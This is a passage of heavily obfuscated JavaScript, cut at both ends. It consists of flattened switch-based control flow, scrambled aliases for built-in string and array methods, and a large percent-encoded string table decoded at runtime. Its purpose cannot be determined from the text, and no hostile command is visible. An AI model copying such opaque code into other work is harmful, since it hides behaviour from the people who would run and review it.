104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdrp/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0Cp683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 